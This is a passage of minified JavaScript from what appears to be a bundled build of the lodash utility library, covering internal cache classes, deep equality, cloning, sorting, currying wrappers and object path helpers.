N).get(e);if(d)return d;o.set(e,u),Ai(e)?e.forEach(function(t){u.add(_(t,r,i,t,e,o))}):$i(e)&&e.forEach(function(t,n){u.set(n,_(t,r,i,n,e,o))});var h=t?Bo:(s?c?qe:He:c?O:I)(e);au(h||e,function(t,n){h&&(t=e[n=t]),Kt(u,n,_(t,r,i,n,e,o))})}return u}function nn(t,n,e){var r=e.length;if(null==t)return!r;for(t=g(t);r--;){var i=e[r],o=n[i],u=t[i];if(u===Bo&&!(i in t)||!o(u))return!1}return!0}function en(t,n,e){if("function"!=typeof t)throw new x(Wo);return gr(function(){t.apply(Bo,e)},n)}function rn(t,n,e,r){var i=-1,o=Ra,u=!0,a=t.length,c=[],s=n.length;if(a){e&&(n=su(n,pu(e))),r?(o=ka,u=!1):200<=n.length&&(o=Xa,u=!1,n=new Wt(n));t:for(;++i<a;){var l=t[i],f=null==e?l:e(l),l=r||0!==l?l:0;if(u&&f==f){for(var p=s;p--;)if(n[p]===f)continue t;c.push(l)}else o(n,f,r)||c.push(l)}}return c}h.templateSettings={escape:Hu,evaluate:qu,interpolate:Gu,variable:"",imports:{_:h}},(h.prototype=zt.prototype).constructor=h,(v.prototype=Pt(zt.prototype)).constructor=v,(m.prototype=Pt(zt.prototype)).constructor=m,Mt.prototype.clear=function(){this.__data__=Et?Et(null):{},this.size=0},Mt.prototype.delete=function(t){return t=this.has(t)&&delete this.__data__[t],this.size-=t?1:0,t},Mt.prototype.get=function(t){var n,e=this.__data__;return Et?(n=e[t])===_u?Bo:n:P.call(e,t)?e[t]:Bo},Mt.prototype.has=function(t){var n=this.__data__;return Et?n[t]!==Bo:P.call(n,t)},Mt.prototype.set=function(t,n){var e=this.__data__;return this.size+=this.has(t)?0:1,e[t]=Et&&n===Bo?_u:n,this},Ut.prototype.clear=function(){this.__data__=[],this.size=0},Ut.prototype.delete=function(t){var n=this.__data__;return!((t=Zt(n,t))<0||(t==n.length-1?n.pop():ot.call(n,t,1),--this.size,0))},Ut.prototype.get=function(t){var n=this.__data__;return(t=Zt(n,t))<0?Bo:n[t][1]},Ut.prototype.has=function(t){return-1<Zt(this.__data__,t)},Ut.prototype.set=function(t,n){var e=this.__data__,r=Zt(e,t);return r<0?(++this.size,e.push([t,n])):e[r][1]=n,this},Bt.prototype.clear=function(){this.size=0,this.__data__={hash:new Mt,map:new(xt||Ut),string:new Mt}},Bt.prototype.delete=function(t){return t=Xe(this,t).delete(t),this.size-=t?1:0,t},Bt.prototype.get=function(t){return Xe(this,t).get(t)},Bt.prototype.has=function(t){return Xe(this,t).has(t)},Bt.prototype.set=function(t,n){var e=Xe(this,t),r=e.size;return e.set(t,n),this.size+=e.size==r?0:1,this},Wt.prototype.add=Wt.prototype.push=function(t){return this.__data__.set(t,_u),this},Wt.prototype.has=function(t){return this.__data__.has(t)},N.prototype.clear=function(){this.__data__=new Ut,this.size=0},N.prototype.delete=function(t){var n=this.__data__,t=n.delete(t);return this.size=n.size,t},N.prototype.get=function(t){return this.__data__.get(t)},N.prototype.has=function(t){return this.__data__.has(t)},N.prototype.set=function(t,n){var e=this.__data__;if(e instanceof Ut){var r=e.__data__;if(!xt||r.length<199)return r.push([t,n]),this.size=++e.size,this;e=this.__data__=new Bt(r)}return e.set(t,n),this.size=e.size,this};var on=ye(pn),un=ye(dn,!0);function an(t,r){var i=!0;return on(t,function(t,n,e){return i=!!r(t,n,e)}),i}function cn(t,n,e){for(var r=-1,i=t.length;++r<i;){var o,u,a=t[r],c=n(a);null!=c&&(o===Bo?c==c&&!y(c):e(c,o))&&(o=c,u=a)}return u}function sn(t,r){var i=[];return on(t,function(t,n,e){r(t,n,e)&&i.push(t)}),i}function c(t,n,e,r,i){var o=-1,u=t.length;for(e=e||rr,i=i||[];++o<u;){var a=t[o];0<n&&e(a)?1<n?c(a,n-1,e,r,i):lu(i,a):r||(i[i.length]=a)}return i}var ln=be(),fn=be(!0);function pn(t,n){return t&&ln(t,n,I)}function dn(t,n){return t&&fn(t,n,I)}function hn(n,t){return cu(t,function(t){return wi(n[t])})}function gn(t,n){for(var e=0,r=(n=ue(n,t)).length;null!=t&&e<r;)t=t[jr(n[e++])];return e&&e==r?t:Bo}function vn(t,n,e){n=n(t);return U(t)?n:lu(n,e(t))}function e(t){if(null==t)return t===Bo?"[object Undefined]":"[object Null]";if(ct&&ct in g(t)){var n=t,e=P.call(n,ct),r=n[ct];try{n[ct]=Bo;var i=!0}catch(t){}var o=X.call(n);return i&&(e?n[ct]=r:delete n[ct]),o}return X.call(t)}function mn(t,n){return n<t}function _n(t,n){return null!=t&&P.call(t,n)}function yn(t,n){return null!=t&&n in g(t)}function bn(t,n,e){for(var r=e?ka:Ra,i=t[0].length,o=t.length,u=o,a=j(o),c=1/0,s=[];u--;){var l=t[u];u&&n&&(l=su(l,pu(n))),c=S(l.length,c),a[u]=!e&&(n||120<=i&&120<=l.length)?new Wt(u&&l):Bo}var l=t[0],f=-1,p=a[0];t:for(;++f<i&&s.length<c;){var d=l[f],h=n?n(d):d,d=e||0!==d?d:0;if(!(p?Xa(p,h):r(s,h,e))){for(u=o;--u;){var g=a[u];if(!(g?Xa(g,h):r(t[u],h,e)))continue t}p&&p.push(h),s.push(d)}}return s}function wn(t,n,e){n=null==(t=pr(t,n=ue(n,t)))?t:t[jr(r(n))];return null==n?Bo:uu(n,t,e)}function jn(t){return B(t)&&e(t)==qo}function xn(t,n,e,r,i){if(t===n)return!0;if(null==t||null==n||!B(t)&&!B(n))return t!=t&&n!=n;var o=xn,u=U(t),a=U(n),c=u?ju:z(t),a=a?ju:z(n),s=(c=c==qo?Jo:c)==Jo,l=(a=a==qo?Jo:a)==Jo;if((a=c==a)&&yi(t)){if(!yi(n))return!1;s=!(u=!0)}if(a&&!s){i=i||new N;if(u||Oi(t))return Fe(t,n,e,r,o,i);else{var f=t;var p=n;var d=c;var h=e;var g=r;var v=o;var m=i;switch(d){case eu:if(f.byteLength!=p.byteLength||f.byteOffset!=p.byteOffset)return!1;f=f.buffer,p=p.buffer;case Au:return f.byteLength==p.byteLength&&v(new tt(f),new tt(p))?!0:!1;case Go:case Ko:case Xo:return M(+f,+p);case xu:return f.name==p.name&&f.message==p.message;case Yo:case tu:return f==p+"";case Zo:var _=ec;case Qo:var y=1&h;if(_=_||ic,f.size!=p.size&&!y)return!1;y=m.get(f);if(y)return y==p;h|=2,m.set(f,p);y=Fe(_(f),_(p),h,g,v,m);return m.delete(f),y;case Cu:if(Rt)return Rt.call(f)==Rt.call(p)}return!1;return}}if(!(1&e)){u=s&&P.call(t,"__wrapped__"),c=l&&P.call(n,"__wrapped__");if(u||c)return s=u?t.value():t,l=c?n.value():n,i=i||new N,o(s,l,e,r,i)}if(a){i=i||new N;var b=t,w=n,j=e,x=r,$=o,S=i,E=1&j,C=He(b),A=C.length,u=He(w).length;if(A!=u&&!E)return!1;for(var I=A;I--;){var O=C[I];if(!(E?O in w:P.call(w,O)))return!1}u=S.get(b),c=S.get(w);if(u&&c)return u==w&&c==b;for(var T=!0,L=(S.set(b,w),S.set(w,b),E);++I<A;){O=C[I];var D,R=b[O],k=w[O];if(!((D=x?E?x(k,R,O,w,b,S):x(R,k,O,b,w,S):D)===Bo?R===k||$(R,k,j,x,S):D)){T=!1;break}L=L||"constructor"==O}return T&&!L&&(u=b.constructor,c=w.constructor,u!=c)&&"constructor"in b&&"constructor"in w&&!("function"==typeof u&&u instanceof u&&"function"==typeof c&&c instanceof c)&&(T=!1),S.delete(b),S.delete(w),T}return!1}function $n(t,n,e,r){var i=e.length,o=i,u=!r;if(null==t)return!o;for(t=g(t);i--;){var a=e[i];if(u&&a[2]?a[1]!==t[a[0]]:!(a[0]in t))return!1}for(;++i<o;){var c=(a=e[i])[0],s=t[c],l=a[1];if(u&&a[2]){if(s===Bo&&!(c in t))return!1}else{var f,p=new N;if(!((f=r?r(s,l,c,t,n,p):f)===Bo?xn(l,s,3,r,p):f))return!1}}return!0}function Sn(t){var n;return!(!w(t)||(n=t,Z&&Z in n))&&(wi(t)?Q:la).test(xr(t))}function En(t){return"function"==typeof t?t:null==t?T:"object"==ac(t)?U(t)?Ln(t[0],t[1]):Tn(t):Ao(t)}function Cn(t){if(!cr(t))return _t(t);var n,e=[];for(n in g(t))P.call(t,n)&&"constructor"!=n&&e.push(n);return e}function An(t){if(!w(t)){var n=t,e=[];if(null!=n)for(var r in g(n))e.push(r);return e}var i,o=cr(t),u=[];for(i in t)("constructor"!=i||!o&&P.call(t,i))&&u.push(i);return u}function In(t,n){return t<n}function On(t,r){var i=-1,o=l(t)?j(t.length):[];return on(t,function(t,n,e){o[++i]=r(t,n,e)}),o}function Tn(n){var e=Je(n);return 1==e.length&&e[0][2]?lr(e[0][0],e[0][1]):function(t){return t===n||$n(t,n,e)}}function Ln(e,r){return or(e)&&sr(r)?lr(jr(e),r):function(t){var n=Vi(t,e);return n===Bo&&n===r?Hi(t,e):xn(r,n,3)}}function Dn(g,v,m,_,y){g!==v&&ln(v,function(t,n){var e,r,i,o,u,a,c,s,l,f,p,d,h;y=y||new N,w(t)?(r=v,o=m,u=Dn,a=_,c=y,p=dr(e=g,i=n),d=dr(r,i),(h=c.get(d))?Gt(e,i,h):(h=a?a(p,d,i+"",e,r,c):Bo,(r=h===Bo)&&(s=U(d),l=!s&&yi(d),f=!s&&!l&&Oi(d),h=d,s||l||f?h=U(p)?p:b(p)?E(p):l?le(d,!(r=!1)):f?pe(d,!(r=!1)):[]:Ei(d)||mi(d)?mi(h=p)?h=Pi(p):w(p)&&!wi(p)||(h=er(d)):r=!1),r&&(c.set(d,h),u(h,d,o,a,c),c.delete(d)),Gt(e,i,h))):(s=_?_(dr(g,n),t,n+"",g,v,y):Bo,Gt(g,n,s=s===Bo?t:s))},O)}function Rn(t,n){var e=t.length;if(e)return ir(n+=n<0?e:0,e)?t[n]:Bo}function kn(t,r,l){r=r.length?su(r,function(n){return U(n)?function(t){return gn(t,1===n.length?n[0]:n)}:n}):[T];var i=-1;r=su(r,pu(f()));var n=On(t,function(n,t,e){return{criteria:su(r,function(t){return t(n)}),index:++i,value:n}}),t=function(t,n){for(var e=l,r=-1,i=t.criteria,o=n.criteria,u=i.length,a=e.length;++r<u;){var c,s=de(i[r],o[r]);if(s)return a<=r?s:(c=e[r],s*("desc"==c?-1:1))}return t.index-n.index},e=n.length;for(n.sort(t);e--;)n[e]=n[e].value;return n}function Pn(t,n,e){for(var r=-1,i=n.length,o={};++r<i;){var u=n[r],a=gn(t,u);e(a,u)&&Fn(o,ue(u,t),a)}return o}function Nn(t,n,e,r){var i=r?Ba:fu,o=-1,u=n.length,a=t;for(t===n&&(n=E(n)),e&&(a=su(t,pu(e)));++o<u;)for(var c=0,s=n[o],l=e?e(s):s;-1<(c=i(a,l,c,r));)a!==t&&ot.call(a,c,1),ot.call(t,c,1);return t}function zn(t,n){for(var e=t?n.length:0,r=e-1;e--;){var i,o=n[e];e!=r&&o===i||(ir(i=o)?ot.call(t,o,1):Yn(t,o))}}function Mn(t,n){return t+ht(wt()*(n-t+1))}function Un(t,n){var e="";if(!(!t||n<1||Vo<n))for(;n%2&&(e+=t),(n=ht(n/2))&&(t+=t),n;);return e}function u(t,n){return vr(fr(t,n,T),t+"")}function Bn(t){return Vt(eo(t))}function Wn(t,n){t=eo(t);return yr(t,tn(n,0,t.length))}function Fn(t,n,e,r){if(w(t))for(var i=-1,o=(n=ue(n,t)).length,u=o-1,a=t;null!=a&&++i<o;){var c,s=jr(n[i]),l=e;if("__proto__"===s||"constructor"===s||"prototype"===s)return t;Kt(a,s,l=i!=u&&(c=a[s],(l=r?r(c,s,a):Bo)===Bo)?w(c)?c:ir(n[i+1])?[]:{}:l),a=a[s]}return t}var Vn=Ct?function(t,n){return Ct.set(t,n),t}:T,n=st?function(t,n){return st(t,"toString",{configurable:!0,enumerable:!1,value:mo(n),writable:!0})}:T;function Hn(t){return yr(eo(t))}function a(t,n,e){for(var r=-1,i=t.length,o=((e=i<e?i:e)<0&&(e+=i),i=e<(n=n<0?i<-n?0:i+n:n)?0:e-n>>>0,n>>>=0,j(i));++r<i;)o[r]=t[r+n];return o}function qn(t,r){var i;return on(t,function(t,n,e){return!(i=r(t,n,e))}),!!i}function Gn(t,n,e){var r=0,i=null==t?r:t.length;if("number"==typeof n&&n==n&&i<=2147483647){for(;r<i;){var o=r+i>>>1,u=t[o];null!==u&&!y(u)&&(e?u<=n:u<n)?r=1+o:i=o}return i}return Kn(t,n,T,e)}function Kn(t,n,e,r){var i=0,o=null==t?0:t.length;if(0===o)return 0;for(var u=(n=e(n))!=n,a=null===n,c=y(n),s=n===Bo;i<o;){var l=ht((i+o)/2),f=e(t[l]),p=f!==Bo,d=null===f,h=f==f,g=y(f),h=u?r||h:s?h&&(r||p):a?h&&p&&(r||!d):c?h&&p&&!d&&(r||!g):!d&&!g&&(r?f<=n:f<n);h?i=l+1:o=l}return S(o,4294967294)}function Zn(t,n){for(var e=-1,r=t.length,i=0,o=[];++e<r;){var u,a=t[e],c=n?n(a):a;e&&M(c,u)||(u=c,o[i++]=0===a?0:a)}return o}function Xn(t){return"number"==typeof t?t:y(t)?bu:+t}function s(t){var n;return"string"==typeof t?t:U(t)?su(t,s)+"":y(t)?kt?kt.call(t):"":"0"==(n=t+"")&&1/t==-1/0?"-0":n}function Jn(t,n,e){var r=-1,i=Ra,o=t.length,u=!0,a=[],c=a;if(e)u=!1,i=ka;else if(200<=o){var s=n?null:Ne(t);if(s)return ic(s);u=!1,i=Xa,c=new Wt}else c=n?[]:a;t:for(;++r<o;){var l=t[r],f=n?n(l):l,l=e||0!==l?l:0;if(u&&f==f){for(var p=c.length;p--;)if(c[p]===f)continue t;n&&c.push(f),a.push(l)}else i(c,f,e)||(c!==a&&c.push(f),a.push(l))}return a}function Yn(t,n){return null==(t=pr(t,n=ue(n,t)))||delete t[jr(r(n))]}function Qn(t,n,e,r){return Fn(t,n,e(gn(t,n)),r)}function te(t,n,e,r){for(var i=t.length,o=r?i:-1;(r?o--:++o<i)&&n(t[o],o,t););return e?a(t,r?0:o,r?o+1:i):a(t,r?o+1:0,r?i:o)}function ne(t,n){var e=t;return Pa(n,function(t,n){return n.func.apply(n.thisArg,lu([t],n.args))},e=t instanceof m?t.value():e)}function ee(t,n,e){var r=t.length;if(r<2)return r?Jn(t[0]):[];for(var i=-1,o=j(r);++i<r;)for(var u=t[i],a=-1;++a<r;)a!=i&&(o[i]=rn(o[i]||u,t[a],n,e));return Jn(c(o,1),n,e)}function re(t,n,e){for(var r=-1,i=t.length,o=n.length,u={};++r<i;){var a=r<o?n[r]:Bo;e(u,t[r],a)}return u}function ie(t){return b(t)?t:[]}function oe(t){return"function"==typeof t?t:T}function ue(t,n){return U(t)?t:or(t,n)?[t]:wr(d(t))}var ae=u;function ce(t,n,e){var r=t.length;return e=e===Bo?r:e,!n&&r<=e?t:a(t,n,e)}var se=lt||function(t){return ou.clearTimeout(t)};function le(t,n){return n?t.slice():(n=t.length,n=nt?nt(n):new t.constructor(n),t.copy(n),n)}function fe(t){var n=new t.constructor(t.byteLength);return new tt(n).set(new tt(t)),n}function pe(t,n){n=n?fe(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function de(t,n){if(t!==n){var e=t!==Bo,r=null===t,i=t==t,o=y(t),u=n!==Bo,a=null===n,c=n==n,s=y(n);if(!a&&!s&&!o&&n<t||o&&u&&c&&!a&&!s||r&&u&&c||!e&&c||!i)return 1;if(!r&&!o&&!s&&t<n||s&&e&&i&&!r&&!o||a&&e&&i||!u&&i||!c)return-1}return 0}function he(t,n,e,r){for(var i=-1,o=t.length,u=e.length,a=-1,c=n.length,s=$(o-u,0),l=j(c+s),f=!r;++a<c;)l[a]=n[a];for(;++i<u;)(f||i<o)&&(l[e[i]]=t[i]);for(;s--;)l[a++]=t[i++];return l}function ge(t,n,e,r){for(var i=-1,o=t.length,u=-1,a=e.length,c=-1,s=n.length,l=$(o-a,0),f=j(l+s),p=!r;++i<l;)f[i]=t[i];for(var d=i;++c<s;)f[d+c]=n[c];for(;++u<a;)(p||i<o)&&(f[d+e[u]]=t[i++]);return f}function E(t,n){var e=-1,r=t.length;for(n=n||j(r);++e<r;)n[e]=t[e];return n}function ve(t,n,e,r){for(var i=!e,o=(e=e||{},-1),u=n.length;++o<u;){var a=n[o],c=r?r(e[a],t[a],a,e,t):Bo;(i?Yt:Kt)(e,a,c=c===Bo?t[a]:c)}return e}function me(i,o){return function(t,n){var e=U(t)?Ta:Xt,r=o?o():{};return e(t,i,f(n,2),r)}}function _e(a){return u(function(t,n){var e=-1,r=n.length,i=1<r?n[r-1]:Bo,o=2<r?n[2]:Bo,i=3<a.length&&"function"==typeof i?(r--,i):Bo;for(o&&p(n[0],n[1],o)&&(i=r<3?Bo:i,r=1),t=g(t);++e<r;){var u=n[e];u&&a(t,u,e,i)}return t})}function ye(o,u){return function(t,n){if(null!=t){if(!l(t))return o(t,n);for(var e=t.length,r=u?e:-1,i=g(t);(u?r--:++r<e)&&!1!==n(i[r],r,i););}return t}}function be(c){return function(t,n,e){for(var r=-1,i=g(t),o=e(t),u=o.length;u--;){var a=o[c?u:++r];if(!1===n(i[a],a,i))break}return t}}function we(r){return function(t){var n=du(t=d(t))?vu(t):Bo,e=n?n[0]:t.charAt(0),n=n?ce(n,1).join(""):t.slice(1);return e[r]()+n}}function je(n){return function(t){return Pa(ho(oo(t).replace(va,"")),n,"")}}function xe(r){return function(){var t=arguments;switch(t.length){case 0:return new r;case 1:return new r(t[0]);case 2:return new r(t[0],t[1]);case 3:return new r(t[0],t[1],t[2]);case 4:return new r(t[0],t[1],t[2],t[3]);case 5:return new r(t[0],t[1],t[2],t[3],t[4]);case 6:return new r(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new r(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Pt(r.prototype),e=r.apply(n,t);return w(e)?e:n}}function $e(o,u,a){var c=xe(o);return function t(){for(var n=arguments.length,e=j(n),r=n,i=Ze(t);r--;)e[r]=arguments[r];i=n<3&&e[0]!==i&&e[n-1]!==i?[]:hu(e,i);return(n-=i.length)<a?ke(o,u,Ce,t.placeholder,Bo,e,i,Bo,Bo,a-n):uu(this&&this!==ou&&this instanceof t?c:o,this,e)}}function Se(o){return function(t,n,e){var r,i=g(t),n=(l(t)||(r=f(n,3),t=I(t),n=function(t){return r(i[t],t,i)}),o(t,n,e));return-1<n?i[r?t[n]:n]:Bo}}function Ee(c){return Ve(function(i){var o=i.length,t=o,n=v.prototype.thru;for(c&&i.reverse();t--;){var e=i[t];if("function"!=typeof e)throw new x(Wo);n&&!a&&"wrapper"==Ke(e)&&(a=new v([],!0))}for(t=a?t:o;++t<o;)var r=Ke(e=i[t]),u="wrapper"==r?Ge(e):Bo,a=u&&ur(u[0])&&424==u[1]&&!u[4].length&&1==u[9]?a[Ke(u[0])].apply(a,u[3]):1==e.length&&ur(e)?a[r]():a.thru(e);return function(){var t=arguments,n=t[0];if(a&&1==t.length&&U(n))return a.plant(n).value();for(var e=0,r=o?i[e].apply(this,t):n;++e<o;)r=i[e].call(this,r);return r}})}function Ce(u,a,c,s,l,f,p,d,h,g){var v=a&Fo,m=1&a,_=2&a,y=24&a,b=512&a,w=_?Bo:xe(u);return function t(){for(var n,e,r,i=j(r=arguments.length),o=r;o--;)i[o]=arguments[o];return y&&(e=function(t,n){for(var e=t.length,r=0;e--;)t[e]===n&&++r;return r}(i,n=Ze(t))),s&&(i=he(i,s,l,y)),f&&(i=ge(i,f,p,y)),r-=e,y&&r<g?(e=hu(i,n),ke(u,a,Ce,t.placeholder,c,i,e,d,h,g-r)):(n=m?c:this,e=_?n[u]:u,r=i.length,d?i=function(t,n){for(var e=t.length,r=S(n.length,e),i=E(t);r--;){var o=n[r];t[r]=ir(o,e)?i[o]:Bo}return t}(i,d):b&&1<r&&i.reverse(),v&&h<r&&(i.length=h),(e=this&&this!==ou&&this instanceof t?w||xe(e):e).apply(n,i))}}function Ae(e,u){return function(t,n){return t=t,r=e,i=u(n),o={},pn(t,function(t,n,e){r(o,i(t),n,e)}),o;var r,i,o}}function Ie(r,i){return function(t,n){var e;if(t===Bo&&n===Bo)return i;if(t!==Bo&&(e=t),n!==Bo){if(e===Bo)return n;n=("string"==typeof t||"string"==typeof n?(t=s(t),s):(t=Xn(t),Xn))(n),e=r(t,n)}return e}}function Oe(r){return Ve(function(t){return t=su(t,pu(f())),u(function(n){var e=this;return r(t,function(t){return uu(t,e,n)})})})}function Te(t,n){var e=(n=n===Bo?" ":s(n)).length;return e<2?e?Un(n,t):n:(e=Un(n,dt(t/gu(n))),du(n)?ce(vu(e),0,t).join(""):e.slice(0,t))}function Le(a,t,c,s){var l=1&t,f=xe(a);return function t(){for(var n=-1,e=arguments.length,r=-1,i=s.length,o=j(i+e),u=this&&this!==ou&&this instanceof t?f:a;++r<i;)o[r]=s[r];for(;e--;)o[r++]=arguments[++n];return uu(u,l?c:this,o)}}function De(s){return function(t,n,e){e&&"number"!=typeof e&&p(t,n,e)&&(n=e=Bo),t=Ri(t),n===Bo?(n=t,t=0):n=Ri(n),e=e===Bo?t<n?1:-1:Ri(e);for(var r=t,i=e,o=s,u=-1,a=$(dt((n-r)/(i||1)),0),c=j(a);a--;)c[o?a:++u]=r,r+=i;return c}}function Re(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=A(t),n=A(n)),e(t,n)}}function ke(t,n,e,r,i,o,u,a,c,s){var l=8&n,i=(4&(n=(n|(l?32:64))&~(l?64:32))||(n&=-4),[t,n,i,l?o:Bo,l?u:Bo,l?Bo:o,l?Bo:u,a,c,s]),o=e.apply(Bo,i);return ur(t)&&hr(o,i),o.placeholder=r,mr(o,t,n)}function Pe(t){var r=R[t];return function(t,n){var e;return t=A(t),(n=null==n?0:S(C(n),292))&&vt(t)?(e=(d(t)+"e").split("e"),+((e=(d(r(e[0]+"e"+(+e[1]+n)))+"e").split("e"))[0]+"e"+(+e[1]-n))):r(t)}}var Ne=St&&1/ic(new St([,-0]))[1]==1/0?function(t){return new St(t)}:$o;function ze(o){return function(t){var n,e,r,i=z(t);return i==Zo?ec(t):i==Qo?(i=t,n=-1,e=Array(i.size),i.forEach(function(t){e[++n]=[t,t]}),e):su(o(r=t),function(t){return[t,r[t]]})}}function Me(t,n,e,r,i,o,u,a){var c,s,l,f,p,d,h,g,v,m,_,y,b,w=2&n;if(w||"function"==typeof t)return(c=r?r.length:0)||(n&=-97,r=i=Bo),u=u===Bo?u:$(C(u),0),a=a===Bo?a:C(a),c-=i?i.length:0,64&n&&(l=r,f=i,r=i=Bo),s=w?Bo:Ge(t),l=[t,n,e,r,i,l,f,o,u,a],s&&(f=s,u=(o=l)[1],d=f[1],g=(h=u|d)<131,v=d==Fo&&8==u||d==Fo&&256==u&&o[7].length<=f[8]||384==d&&f[7].length<=f[8]&&8==u,g||v)&&(1&d&&(o[2]=f[2],h|=1&u?0:4),(g=f[3])&&(p=o[3],o[3]=p?he(p,g,f[4]):g,o[4]=p?hu(o[3],yu):f[4]),(g=f[5])&&(p=o[5],o[5]=p?ge(p,g,f[6]):g,o[6]=p?hu(o[5],yu):f[6]),(g=f[7])&&(o[7]=g),d&Fo&&(o[8]=null==o[8]?f[8]:S(o[8],f[8])),null==o[9]&&(o[9]=f[9]),o[0]=f[0],o[1]=h),t=l[0],n=l[1],e=l[2],r=l[3],i=l[4],!(a=l[9]=l[9]===Bo?w?0:t.length:$(l[9]-c,0))&&24&n&&(n&=-25),v=n&&1!=n?8==n||16==n?$e(t,n,a):32!=n&&33!=n||i.length?Ce.apply(Bo,l):Le(t,n,e,r):(_=e,y=1&n,b=xe(m=t),function t(){return(this&&this!==ou&&this instanceof t?b:m).apply(y?_:this,arguments)}),mr((s?Vn:hr)(v,l),t,n);throw new x(Wo)}function Ue(t,n,e,r){return t===Bo||M(t,H[e])&&!P.call(r,e)?n:t}function Be(t,n,e,r,i,o){return w(t)&&w(n)&&(o.set(n,t),Dn(t,n,Bo,Be,o),o.delete(n)),t}function We(t){return Ei(t)?Bo:t}function Fe(t,n,e,r,i,o){var u=1&e,a=t.length,c=n.length;if(a!=c&&!(u&&a<c))return!1;var c=o.get(t),s=o.get(n);if(c&&s)return c==n&&s==t;var l=-1,f=!0,p=2&e?new Wt:Bo;for(o.set(t,n),o.set(n,t);++l<a;){var d,h=t[l],g=n[l];if((d=r?u?r(g,h,l,n,t,o):r(h,g,l,t,n,o):d)!==Bo){if(d)continue;f=!1;break}if(p){if(!za(n,function(t,n){return!Xa(p,n)&&(h===t||i(h,t,e,r,o))&&p.push(n)})){f=!1;break}}else if(h!==g&&!i(h,g,e,r,o)){f=!1;break}}return o.delete(t),o.delete(n),f}function Ve(t){return vr(fr(t,Bo,Cr),t+"")}function He(t){return vn(t,I,Qe)}function qe(t){return vn(t,O,tr)}var Ge=Ct?function(t){return Ct.get(t)}:$o;function Ke(t){for(var n=t.name+"",e=At[n],r=P.call(At,n)?e.length:0;r--;){var i=e[r],o=i.func;if(null==o||o==t)return i.name}return n}function Ze(t){return(P.call(h,"placeholder")?h:t).placeholder}function f(){var t=(t=h.iteratee||bo)===bo?En:t;return arguments.length?t(arguments[0],arguments[1]):t}function Xe(t,n){var e,r,t=t.__data__;return("string"==(r=ac(e=n))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==e:null===e)?t["string"==typeof n?"string":"hash"]:t.map}function Je(t){for(var n=I(t),e=n.length;e--;){var r=n[e],i=t[r];n[e]=[r,i,sr(i)]}return n}function Ye(t,n){n=n;t=null==(t=t)?Bo:t[n];return Sn(t)?t:Bo}var Qe=gt?function(n){return null==n?[]:(n=g(n),cu(gt(n),function(t){return it.call(n,t)}))}:To,tr=gt?function(t){for(var n=[];t;)lu(n,Qe(t)),t=et(t);return n}:To,z=e;function nr(t,n,e){for(var r=-1,i=(n=ue(n,t)).length,o=!1;++r<i;){var u=jr(n[r]);if(!(o=null!=t&&e(t,u)))break;t=t[u]}return o||++r!=i?o:!!(i=null==t?0:t.length)&&xi(i)&&ir(u,i)&&(U(t)||mi(t))}function er(t){return"function"!=typeof t.constructor||cr(t)?{}:Pt(et(t))}function rr(t){return U(t)||mi(t)||!!(ut&&t&&t[ut])}function ir(t,n){var e=ac(t);return!!(n=null==n?Vo:n)&&("number"==e||"symbol"!=e&&pa.test(t))&&-1<t&&t%1==0&&t<n}function p(t,n,e){var r;if(w(e))return("number"==(r=ac(n))?l(e)&&ir(n,e.length):"string"==r&&n in e)&&M(e[n],t)}function or(t,n){var e;if(!U(t))return"number"==(e=ac(t))||"symbol"==e||"boolean"==e||null==t||y(t)||Zu.test(t)||!Ku.test(t)||null!=n&&t in g(n)}function ur(t){var n=Ke(t),e=h[n];return"function"==typeof e&&n in m.prototype&&(t===e||(n=Ge(e))&&t===n[0])}(o&&z(new o(new ArrayBuffer(1)))!=eu||xt&&z(new xt)!=Zo||$t&&z($t.resolve())!=Eu||St&&z(new St)!=Qo||t&&z(new t)!=nu)&&(z=function(t){var n=e(t),t=n==Jo?t.constructor:Bo,t=t?xr(t):"";if(t)switch(t){case It:return eu;case Ot:return Zo;case Tt:return Eu;case Lt:return Qo;case Dt:return nu}return n});var ar=q?wi:Lo;function cr(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||H)}function sr(t){return t==t&&!w(t)}function lr(n,e){return function(t){return null!=t&&t[n]===e&&(e!==Bo||n in g(t))}}function fr(o,u,a){return u=$(u===Bo?o.length-1:u,0),function(){for(var t=arguments,n=-1,e=$(t.length-u,0),r=j(e);++n<e;)r[n]=t[u+n];for(var n=-1,i=j(u+1);++n<u;)i[n]=t[n];return i[u]=a(r),uu(o,this,i)}}function pr(t,n){return n.length<2?t:gn(t,a(n,0,-1))}function dr(t,n){if(("constructor"!==n||"function"!=typeof t[n])&&"__proto__"!=n)return t[n]}var hr=_r(Vn),gr=pt||function(t,n){return ou.setTimeout(t,n)},vr=_r(n);function mr(t,n,e){var r,i,o,n=n+"";return vr(t,(i=(n=(n=t=n).match(na))?n[1].split(ea):[],o=e,au(wu,function(t){var n="_."+t[0];o&t[1]&&!Ra(i,n)&&i.push(n)}),n=i.sort(),(e=n.length)?(n[r=e-1]=(1<e?"& ":"")+n[r],n=n.join(2<e?", ":" "),t.replace(ta,"{\n/* [wrapped with "+n+"] */\n")):t))}function _r(e){var r=0,i=0;return function(){var t=yt(),n=16-(t-i);if(i=t,0<n){if(800<=++r)return arguments[0]}else r=0;return e.apply(Bo,arguments)}}function yr(t,n){var e=-1,r=t.length,i=r-1;for(n=n===Bo?r:n;++e<n;){var o=Mn(e,i),u=t[o];t[o]=t[e],t[e]=u}return t.length=n,t}br=(lt=li(lt=function(t){var i=[];return 46===t.charCodeAt(0)&&i.push(""),t.replace(Xu,function(t,n,e,r){i.push(e?r.replace(oa,"$1"):n||t)}),i},function(t){return 500===br.size&&br.clear(),t})).cache;var br,wr=lt;function jr(t){var n;return"string"==typeof t||y(t)?t:"0"==(n=t+"")&&1/t==-1/0?"-0":n}function xr(t){if(null!=t){try{return G.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function $r(t){var n;return t instanceof m?t.clone():((n=new v(t.__wrapped__,t.__chain__)).__actions__=E(t.__actions__),n.__index__=t.__index__,n.__values__=t.__values__,n)}o=u(function(t,n){return b(t)?rn(t,c(n,1,b,!0)):[]}),$t=u(function(t,n){var e=r(n);return b(e)&&(e=Bo),b(t)?rn(t,c(n,1,b,!0),f(e,2)):[]}),t=u(function(t,n){var e=r(n);return b(e)&&(e=Bo),b(t)?rn(t,c(n,1,b,!0),Bo,e):[]});function Sr(t,n,e){var r=null==t?0:t.length;return 